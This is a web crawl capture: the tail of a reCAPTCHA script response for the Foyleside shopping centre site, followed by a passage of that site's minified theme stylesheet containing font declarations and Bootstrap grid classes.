dsK+UHnDi2vCj8KTwqfCpMKTwqVfM8KqW8KFwo/Dr8Kcw7R4w4bDihjCp8KMwoAzagdvIQwnwpPCscKLScKbWMKJFW7Cni7CgsKRw7wtwrsdDcOaeT5Nw4HDl8KKbHZkdwPCrcK3OWLDlWwLZsOyMsKZZwkNwrXDkMONwp3CoC8eeMOkw4HCjMK8w6cCw45Ew4xwwqPDr8OdQcOuFMOMw79GwroLK8KJBVB/w77CkTUww67CiwFHwrnDq1HCggk/[base64]/CiMKfwrfCtcOuw5rDgsKtw53CgsO6w59ySmzCu8K5bXVmJcKyw4sow4/[base64]/CtsOWwq3CvG0TGhsnA8KqGUfDlMOQGCHDiMKsw6DDvcK7wpjCssOYR8OAw5nDvsO/TcKYXsKKw5EVDVPCg3hOd8KGw6fDicK3ecOkQcKnw4ZlL1DDvQ3DnDZbfgxyVDtzIH4Uwq4ewqMJwqDCj8K/[base64]/w7vCuXPDhmcgw5/DrDlyaiFsH1/[base64]/[base64]/[base64]/DrGjCnsKyworCgE48wqteMMKYP8O5JcKmT8KaWzHDrcKKwoNhK03DnQNHwq7CvQBNwqpeQGRew7YAw5tCwq3CkcKCfsO3TTMLwqo4F8K/wqLCn8Ovd0PCs0cTw7QTw7/[base64]/a8KPJ8KCH3HCm8OjwrLDtHIPKyLDlMKfZsORwox4TTHDqExiwpHDpBPCiXzDm8O2ecOAUwLDtg7CuTXDpcOrw4zDq8Ojwp3Drysdw5HDtsOfAsOJw5VLd8K/aMKow6NbKMKrwotcT8Kcw7nCmx0aBDvDssOwajgOw7VLw4DDmsKmIcKZ\x22],null,[\x22conf\x22,null,\x226LfW424cAAAAAKJwyTp5du6igxeBn_BlkuUmsmx6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,944],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.foyleside.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220BaKOv0oeC8Ee3N2qvdfCoZOkafEubzNaqqicXsOnvY\\u003d\x22,1,0,null,1,1767641738378,0,0,[109],null,[57,149],\x22RC-oNvJR6GjJnqeeQ\x22,null,null,null,null,null,\x220dAFcWeA7DOf-n70xODhKeXdz_76AN3cYn9TxMDjK602qmD0W69k3GaKBZClxXWEnxcC1YozXVpIhiwhk72-fwQjd2JSN-eHCLyA\x22,1767724538361]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.foyleside.co.uk/wp-content/cache/min/1/wp-content/themes/foyleside/css/main.css?ver=1744196888
body_size: 10571
content:
@import url(https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap);@charset "UTF-8"@font-face{font-display:swap;font-family:'PP Fragment Glare Regular';font-style:normal;font-weight:400;src:local('PP Fragment Glare Regular'),url(../../../../../../../themes/foyleside/assets/fonts/PPFragment-GlareRegular.woff) format('woff')}@font-face{font-display:swap;font-family:'PP Fragment Sans Regular';font-style:normal;font-weight:400;src:local('PP Fragment Sans Regular'),url(../../../../../../../themes/foyleside/assets/fonts/PPFragment-SansRegular.woff) format('woff')}@font-face{font-display:swap;font-family:'PP Fragment Serif Regular';font-style:normal;font-weight:400;src:local('PP Fragment Serif Regular'),url(../../../../../../../themes/foyleside/assets/fonts/PPFragment-SerifRegular.woff) format('woff')}@font-face{font-display:swap;font-family:'PP Fragment Text Regular';font-style:normal;font-weight:400;src:local('PP Fragment Text Regular'),url(../../../../../../../themes/foyleside/assets/fonts/PPFragment-TextRegular.woff) format('woff')}@font-face{font-display:swap;font-family:'PP Fragment Glare Light';font-style:normal;font-weight:400;src:local('PP Fragment Glare Light'),url(../../../../../../../themes/foyleside/assets/fonts/PPFragment-GlareLight.woff) format('woff')}@font-face{font-display:swap;font-family:'PP Fragment Sans Light';font-style:normal;font-weight:400;src:local('PP Fragment Sans Light'),url(../../../../../../../themes/foyleside/assets/fonts/PPFragment-SansLight.woff) format('woff')}@font-face{font-display:swap;font-family:'PP Fragment Serif Light';font-style:normal;font-weight:400;src:local('PP Fragment Serif Light'),url(../../../../../../../themes/foyleside/assets/fonts/PPFragment-SerifLight.woff) format('woff')}@font-face{font-display:swap;font-family:'PP Fragment Glare ExtraBold';font-style:normal;font-weight:400;src:local('PP Fragment Glare ExtraBold'),url(../../../../../../../themes/foyleside/assets/fonts/PPFragment-GlareExtraBold.woff) format('woff')}@font-face{font-display:swap;font-family:'PP Fragment Sans ExtraBold';font-style:normal;font-weight:400;src:local('PP Fragment Sans ExtraBold'),url(../../../../../../../themes/foyleside/assets/fonts/PPFragment-SansExtraBold.woff) format('woff')}@font-face{font-display:swap;font-family:'PP Fragment Serif ExtraBold';font-style:normal;font-weight:400;src:local('PP Fragment Serif ExtraBold'),url(../../../../../../../themes/foyleside/assets/fonts/PPFragment-SerifExtraBold.woff) format('woff')}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}
/*!
 * Bootstrap Grid v4.1.2 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
@-ms-viewport{width:device-width}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media 